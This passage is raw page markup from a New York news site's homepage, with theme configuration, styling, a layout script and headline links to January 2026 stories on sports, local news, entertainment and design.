text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","meta_bg":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style"}';
block_tdi_57.td_column_number = "3";
block_tdi_57.block_type = "td_flex_block_2";
block_tdi_57.post_count = "1";
block_tdi_57.found_posts = "25517";
block_tdi_57.header_color = "";
block_tdi_57.ajax_pagination_infinite_stop = "";
block_tdi_57.max_num_pages = "25517";
tdBlocksArray.push(block_tdi_57);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div></div><div class="td-block-inner-pagination"><div id=tdi_57 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/travel/paved-with-gold-dubai-announced-plans-to-construct-a-street-made-with-literal-gold"  rel="bookmark" class="td-image-wrap " title="Paved with gold: Dubai announced plans to construct a street made with literal gold" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/1200x675_cmsv2_ee54a3d9-aaab-599d-b9cc-13c1f446aa6a-9629928.jpg')" ></span></a></div>                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/travel/paved-with-gold-dubai-announced-plans-to-construct-a-street-made-with-literal-gold"  rel="bookmark" title="Paved with gold: Dubai announced plans to construct a street made with literal gold">Paved with gold: Dubai announced plans to construct a street made with literal gold</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div><div class="td_block_wrap tdb_header_logo tdi_58 td-pb-border-top td_block_template_12 tdb-header-align"  data-td-block-uid="tdi_58" >
<style>.tdi_58{margin-top:-30px!important;margin-bottom:10px!important;padding-right:7px!important;border-style:none!important;justify-content:flex-end!important;text-align:right!important;border-color:#888888!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_58{margin-top:-30px!important}}</style>
<style>.tdi_58 .tdb-logo-a,.tdi_58 h1{flex-direction:column;align-items:flex-end}.tdi_58{float:right;clear:none}.tdi_58 .tdb-logo-svg-wrap{display:block}.tdi_58 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_58 .tdb-logo-img{max-width:300px}.tdi_58 .tdb-logo-img-wrap{display:block}.tdi_58 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_58 .tdb-logo-text-title{display:none}.tdi_58 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_58 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.newyorkmetropolitan.com/"><h1><span class="tdb-logo-img-wrap"><img decoding="async" class="tdb-logo-img" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2020/12/nyclogo-mainbanner.png" alt="Logo"  title=""  width="300" height="24" /></span></h1></a></div></div> <!-- ./block --><div class="vc_row_inner tdi_60  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom absolute_inner_full" >
<style scoped>.tdi_60{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_60,.tdi_60 .tdc-inner-columns{display:block}.tdi_60 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_60.tdc-row-content-vert-center,.tdi_60.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_60.tdc-row-content-vert-bottom,.tdi_60.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_60.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_60.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_62  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_62{vertical-align:top}.tdi_62 .vc_column-inner>.wpb_wrapper,.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_62 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_62{vertical-align:baseline}}@media(min-width:1141px){.tdi_62{display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_block_14 tdi_63 td-pb-full-cell td-pb-border-top td_block_template_12 td_ajax_preloading_preload td-column-3"  data-td-block-uid="tdi_63" >
<style>.tdi_63{margin-top:10px!important}@media(min-width:1141px){.tdi_63{display:none!important}}</style><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"modules_on_row":"33.33333333%","limit":"6","hide_audio":"yes","category_id":"31","offset":"1","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6IjEwIiwiZGlzcGxheSI6Im5vbmUifX0=","td_ajax_filter_type":"","td_ajax_preloading":"preload","td_filter_default_txt":"","mx1_tl":"20","block_template_id":"","header_color":"#dd3333","accent_text_color":"#eeeeee","block_type":"td_block_14","separator":"","custom_title":"","custom_url":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_ids":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"color_preset":"","border_top":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_14";
block_tdi_63.post_count = "6";
block_tdi_63.found_posts = "25517";
block_tdi_63.header_color = "#dd3333";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "4253";
tdBlocksArray.push(block_tdi_63);
</script><div class="td-block-title-wrap"><a href="" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=tdi_63 class="td_block_inner td-column-3">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/scoring-was-added-bonus-for-ondrej-palats-islanders-debut"  rel="bookmark" class="td-image-wrap " title="Scoring was added bonus for Ondrej Palat’s Islanders debut" ><img fetchpriority="high" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/2026-01-29T011446Z_1812365218_MT1USATODAY28107040_RTRMADP_3_NHL-NEW-YORK-RANGERS-AT-NEW-YORK-ISLANDERS-356x220.jpg"   alt="" title="Scoring was added bonus for Ondrej Palat’s Islanders debut" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/scoring-was-added-bonus-for-ondrej-palats-islanders-debut"  rel="bookmark" title="Scoring was added bonus for Ondrej Palat’s Islanders debut">Scoring was added bonus for Ondrej Palat’s Islanders debut</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/joe-pantorno">Joe Pantorno</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T22:40:14-05:00" >January 28, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/driver-rams-vehicle-into-brooklyns-chabad-lubavitch-headquarters-motive-under-investigation"  rel="bookmark" class="td-image-wrap " title="Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation" ><img decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Photo-Jan-28-2026-10-00-52-PM-356x220.jpg"   alt="" title="Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/driver-rams-vehicle-into-brooklyns-chabad-lubavitch-headquarters-motive-under-investigation"  rel="bookmark" title="Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation">Driver rams vehicle into Brooklyn’s Chabad Lubavitch headquarters; motive under investigation</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/dean-moses">Dean Moses</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T22:21:41-05:00" >January 28, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/entertainment/melania-trumps-documentary-premieres-at-the-kennedy-center-ahead-of-global-release"  rel="bookmark" class="td-image-wrap " title="Melania Trump&#8217;s documentary premieres at the Kennedy Center ahead of global release" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/GettyImages-2258654527-356x220.jpg"   alt="" title="Melania Trump&#8217;s documentary premieres at the Kennedy Center ahead of global release" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/entertainment/melania-trumps-documentary-premieres-at-the-kennedy-center-ahead-of-global-release"  rel="bookmark" title="Melania Trump&#8217;s documentary premieres at the Kennedy Center ahead of global release">Melania Trump&#8217;s documentary premieres at the Kennedy Center ahead of global release</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/darlene-superville-the-associated-press">Darlene Superville The Associated Press</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T21:57:04-05:00" >January 28, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition"  rel="bookmark" class="td-image-wrap " title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/A1_Cadravre1-356x220.jpg"   alt="" title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition"  rel="bookmark" title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition">Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/daniel-jonas-roche">Daniel Jonas Roche</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:01:45-05:00" >January 28, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition-2"  rel="bookmark" class="td-image-wrap " title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/Steplight-356x220.jpg"   alt="" title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/abundant-housing-la-announces-winners-of-2025-national-single-stair-architectural-design-competition-2"  rel="bookmark" title="Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition">Abundant Housing LA announces winners of 2025 National Single Stair Architectural Design Competition</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/daniel-jonas-roche">Daniel Jonas Roche</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T17:01:45-05:00" >January 28, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/music/wheres-luke-cage-jessica-jones-returns-in-daredevil-born-again-season-2-trailer"  rel="bookmark" class="td-image-wrap " title="Where’s Luke Cage?: Jessica Jones Returns In ‘Daredevil: Born Again’ Season 2 Trailer" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/17696361428063-356x220.png"   alt="" title="Where’s Luke Cage?: Jessica Jones Returns In ‘Daredevil: Born Again’ Season 2 Trailer" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/music/wheres-luke-cage-jessica-jones-returns-in-daredevil-born-again-season-2-trailer"  rel="bookmark" title="Where’s Luke Cage?: Jessica Jones Returns In ‘Daredevil: Born Again’ Season 2 Trailer">Where’s Luke Cage?: Jessica Jones Returns In ‘Daredevil: Born Again’ Season 2 Trailer</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.newyorkmetropolitan.com/author/o-mazariego">O Mazariego</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T16:38:14-05:00" >January 28, 2026</time></span>                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div></div></div></div></div>
			<script>

				jQuery(window).ready(function () {

					// We need timeout because the content must be rendered and interpreted on client
					setTimeout(function () {

						var $content = jQuery('body').find('#tdc-live-iframe'),
							refWindow = undefined;

						if ($content.length) {
							$content = $content.contents();
							refWindow = document.getElementById('tdc-live-iframe').contentWindow || document.getElementById('tdc-live-iframe').contentDocument;

						} else {
							$content = jQuery('body');
							refWindow = window;
						}

						$content.find('#tdi_53 .td-element-style-before').each(function (index, element) {
							if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
								refWindow.td_compute_parallax_background(element);
								return;
							}
						});

						$content.find('#tdi_53 .tdc-video-parallax-wrapper').each(function (index, element) {
							if ( 'undefined' !== typeof refWindow.td_compute_parallax_background ) {
								refWindow.td_compute_parallax_background(element);
							}
						});


						if ('undefined' !== typeof refWindow.td_compute_parallax_background) {
							refWindow.tdAnimationScroll.compute_all_items();
						}
					});

				}, 200);
			</script>

			<div id="tdi_64" class="tdc-row"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}.tdi_65{margin-top:10px!important}.tdi_65 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_69  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>.tdi_69{position:absolute!important;top:0;z-index:1;top:auto;bottom:0}.tdi_69,.tdi_69 .tdc-inner-columns{display:block}.tdi_69 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_71  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_71{vertical-align:baseline}.tdi_71 .vc_column-inner>.wpb_wrapper,.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_71 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_71{padding-right:4px!important;padding-left:4px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_73  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span></div></div></div></div></div></div></div></div></div><div id="tdi_74" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_75  wpb_row td-pb-row" >
<style scoped>.tdi_75,.tdi_75 .tdc-columns{min-height:0}.tdi_75,.tdi_75 .tdc-columns{display:block}.tdi_75 .tdc-columns{width:100%}.tdi_75:before,.tdi_75:after{display:table}@media (min-width:768px){.tdi_75{margin-left:-40px;margin-right:-40px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_75{margin-left:-30px;margin-right:-30px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_75{margin-left:-15px;margin-right:-15px}.tdi_75 .tdc-row-video-background-error,.tdi_75>.vc_column,.tdi_75>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_75{margin-bottom:80px!important}.tdi_75 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_75{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_75{margin-bottom:50px!important}}@media (max-width:767px){.tdi_75{margin-bottom:55px!important}}</style><div class="vc_column tdi_77  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_77{vertical-align:baseline}.tdi_77>.wpb_wrapper,.tdi_77>.wpb_wrapper>.tdc-elements{display:block}.tdi_77>.wpb_wrapper>.tdc-elements{width:100%}.tdi_77>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_77>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_77{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_79  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_79{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_79,.tdi_79 .tdc-inner-columns{display:block}.tdi_79 .tdc-inner-columns{width:100%}@media (min-width:767px){.tdi_79.tdc-row-content-vert-center,.tdi_79.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_79.tdc-row-content-vert-bottom,.tdi_79.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_79.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_79.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_79{margin-top:-5px!important;margin-bottom:10px!important}.tdi_79 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_79{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_79{margin-bottom:20px!important}}@media (max-width:767px){.tdi_79{margin-bottom:25px!important;width:100%!important}}</style><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_81{vertical-align:baseline}.tdi_81 .vc_column-inner>.wpb_wrapper,.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_81 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_82 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_82"   >
<style>.tdi_82{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_82{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_82{margin-right:15px!important}}@media (max-width:767px){.tdi_82{margin-right:16px!important}}</style>
<style>.tdm_block_icon.tdm_block{margin-bottom:0}.tds-icon{position:relative}.tds-icon:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tds-icon svg{display:block}.tdi_82 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_82 i,.tdi_82 .tds-icon-svg-wrap{position:relative;top:0px}.tdi_82{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_82 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_82 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_82 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_83{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_83:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_83 svg{fill:#666666}.tdi_83 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-message-box tdi_83 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_84" >
<style>@media (max-width:767px){.tdi_84{margin-top:9px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_84{text-align:left!important}.tdi_84 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_84 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_84 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_84 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Featured</p></div></div></div></div><div class="vc_column_inner tdi_86  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_86{vertical-align:baseline}.tdi_86 .vc_column-inner>.wpb_wrapper,.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_86 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div><div class="td_block_wrap td_flex_block_2 tdi_87 td-flb-margin-left td-pb-border-top td_block_template_12 td_ajax_preloading_preload td_flex_block"  data-td-block-uid="tdi_87" >
<style>.tdi_87 .td-module-thumb{height:420px;margin-left:-100px}.tdi_87 .td_module_wrap{margin-bottom:36px}.tdi_87 .td_module_wrap:last-child{margin-bottom:0}.tdi_87.td_with_ajax_pagination .td-next-prev-wrap{align-items:flex-start;justify-content:flex-end;padding:20px 20px 0 0}.tdi_87 .entry-thumb{background-position:center 35%}body .tdi_87 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_87 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}.tdi_87 .td-post-vid-time{display:inline-block}.tdi_87 .td-module-meta-info{top:auto;bottom:0;padding:0 40px 40px 0}.tdi_87 .entry-title{margin:0 0 8px 0}.tdi_87 .td-excerpt{margin:18px 0 0 0;display:block;font-family:Hind Madurai!important}.tdi_87 .td-post-category:not(.td-post-extra-category){display:none}.tdi_87 .td-author-date{display:inline}.tdi_87 .td-post-author-name{display:none}.tdi_87 .td-post-date,.tdi_87 .td-post-author-name span{display:none}.tdi_87 .entry-review-stars{display:inline-block}.tdi_87 .td-icon-star,.tdi_87 .td-icon-star-empty,.tdi_87 